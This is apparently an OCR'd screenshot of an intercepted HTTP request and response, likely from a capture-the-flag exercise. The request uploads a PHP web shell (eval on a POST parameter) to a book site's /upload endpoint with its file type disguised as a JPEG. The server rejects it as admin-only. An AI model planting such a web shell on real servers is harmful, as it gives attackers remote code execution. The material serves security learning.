 请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 27.25.151.26:31360
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://27.25.151.26:31360
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZTz3AdYlXTBOYs7T
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://27.25.151.26:31360/upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImZseTIzMyJ9.inCoyLUdTLkcp-ZHLvIyBEa2
7Glfu-jHBpWdh_DpWrA
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryZTz3AdYlXTBOYs7T
17 Content-Disposition: form-data; name="file"; filename="a.php"
18 Content-Type: image/jpeg
19
20 <?php phpinfo(); eval($_POST['shell']);?>
21
22 ------WebKitFormBoundaryZTz3AdYlXTBOYs7T
23 Content-Disposition: form-data; name="book_path"
24
25 books/
26 ------WebKitFormBoundaryZTz3AdYlXTBOYs7T--
27
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.17
3 Date: Thu, 22 May 2025 08:24:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 149
6 Connection: close
7
8
9 <script>
10 alert('只有管理员才有添加图书的权限');
11 window.location.href = '/';
12 </script>
13